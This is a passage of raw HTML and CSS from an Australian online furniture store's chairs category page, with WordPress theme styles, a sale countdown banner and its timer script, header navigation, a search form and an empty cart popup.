0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-countdown-style-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-chairs term-1796 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js cp_aff_false full-width lightbox nav-dropdown-has-shadow">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZTVPVR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><center>
    <div class="header-top-timer-wrapper" style="display:flex;align-items:center;gap:8px;">

        <!-- Text before timer -->

        
	<section class="section new-timmer offer-timmer" id="section_1066726188">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle align-center"  id="row-669590467">


	<div id="col-1638165621" class="col time-col-1 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

	<div id="text-339588620" class="text">
		

Hurry Sale Ends In
		
<style>
#text-339588620 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-339588620 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-339588620 {
    font-size: 0.8rem;
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-339588620 {
    font-size: 0.9rem;
    text-align: right;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-821517221" class="col time-col-3 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<span id="timer-911424850" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/07 23:59"></span>
<style>
#timer-911424850 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	

	<div id="col-64041721" class="col mo-time-col show-for-small medium-5 small-12 large-5"  >
				<div class="col-inner text-center dark"  >
			
			

	<div id="text-198809476" class="text">
		

<p>Hurry Sale Ends In</p>

		
<style>
#text-198809476 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-198809476 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-198809476 {
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-198809476 {
    font-size: 0.9rem;
  }
}
</style>
	</div>
	
<span id="timer-503719691" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/7 23:59"></span>
<style>
#timer-503719691 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	


<style>
#row-669590467 > .col > .col-inner {
  padding: 2px 0px 2px 0px;
}
@media (min-width:550px) {
  #row-669590467 > .col > .col-inner {
    padding: 7px 0px 7px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1066726188 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #000000;
}
</style>
	</section>
	
    </div>

    <script>
    document.addEventListener("DOMContentLoaded", function () {

        const wrappers = document.querySelectorAll('.header-top-timer-wrapper');

        wrappers.forEach(wrapper => {
            const timer = wrapper.querySelector('.ux-timer-text[data-countdown]');
            if (!timer) return;

            function updateTimer() {
                const countdownValue = timer.getAttribute('data-countdown');
                if (!countdownValue) return;

                const endTime = new Date(countdownValue).getTime();
                const now = Date.now();
                const distance = endTime - now;

                // Hide entire wrapper when expired
                if (distance <= 0) {
                    wrapper.style.display = 'none';
                }
            }

            updateTimer();
            setInterval(updateTimer, 1000);
        });

    });
    </script>

     <strong>Melbourne Showroom Open Now! Visit us at 303 Reserve Road, Cheltenham 3192</strong></center></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right"><center>
    <div class="header-top-timer-wrapper" style="display:flex;align-items:center;gap:8px;">

        <!-- Text before timer -->

        
	<section class="section new-timmer offer-timmer" id="section_1498311436">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle align-center"  id="row-1596799959">


	<div id="col-740270199" class="col time-col-1 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

	<div id="text-3426065834" class="text">
		

Hurry Sale Ends In
		
<style>
#text-3426065834 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-3426065834 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-3426065834 {
    font-size: 0.8rem;
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-3426065834 {
    font-size: 0.9rem;
    text-align: right;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-645601248" class="col time-col-3 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<span id="timer-397237698" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/07 23:59"></span>
<style>
#timer-397237698 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	

	<div id="col-836904885" class="col mo-time-col show-for-small medium-5 small-12 large-5"  >
				<div class="col-inner text-center dark"  >
			
			

	<div id="text-913823307" class="text">
		

<p>Hurry Sale Ends In</p>

		
<style>
#text-913823307 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-913823307 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-913823307 {
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-913823307 {
    font-size: 0.9rem;
  }
}
</style>
	</div>
	
<span id="timer-907966257" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/7 23:59"></span>
<style>
#timer-907966257 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	


<style>
#row-1596799959 > .col > .col-inner {
  padding: 2px 0px 2px 0px;
}
@media (min-width:550px) {
  #row-1596799959 > .col > .col-inner {
    padding: 7px 0px 7px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1498311436 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #000000;
}
</style>
	</section>
	
    </div>

    <script>
    document.addEventListener("DOMContentLoaded", function () {

        const wrappers = document.querySelectorAll('.header-top-timer-wrapper');

        wrappers.forEach(wrapper => {
            const timer = wrapper.querySelector('.ux-timer-text[data-countdown]');
            if (!timer) return;

            function updateTimer() {
                const countdownValue = timer.getAttribute('data-countdown');
                if (!countdownValue) return;

                const endTime = new Date(countdownValue).getTime();
                const now = Date.now();
                const distance = endTime - now;

                // Hide entire wrapper when expired
                if (distance <= 0) {
                    wrapper.style.display = 'none';
                }
            }

            updateTimer();
            setInterval(updateTimer, 1000);
        });

    });
    </script>

    <strong>Melbourne Showroom Open Now! </br>Visit us at 303 Reserve Road, Cheltenham 3192</strong></center></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.loungely.com.au/" title="Loungely - Furniture Store Online" rel="home">
		<img width="1020" height="267" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png" class="header_logo header-logo" alt="Loungely"/><img  width="1020" height="267" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png" class="header-logo-dark" alt="Loungely"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large" >
              <li class="header-block"><div class="header-block-block-1">	<div id="text-175326377" class="text">
		

<p>⭐⭐⭐⭐⭐ <a href="https://www.loungely.com.au/reviews-customer-feedback/">5 Star Rated</a> | 40 Years of Luxury Crafting | Living in the Heaven of Comfort &amp; Style</p>
		
<style>
#text-175326377 {
  font-size: 0.75rem;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.loungely.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
						<li>
			  <a href="mailto:Email" class="tooltip" title="Email">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
			
			
						<li>
			  <a href="tel:0482 087 870" class="tooltip" title="0482 087 870">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
			
				</ul>
</li>

<li class="account-item has-icon">

	<a href="https://www.loungely.com.au/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-wishlist-icon">
			<a href="https://www.loungely.com.au/wishlist/" class="wishlist-link" title="Wishlist" aria-label="Wishlist">
						<i class="wishlist-icon icon-heart-o" aria-hidden="true"></i>		</a>
	</li>
<li class="cart-item has-icon">

<a href="https://www.loungely.com.au/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.loungely.com.au/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
            <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
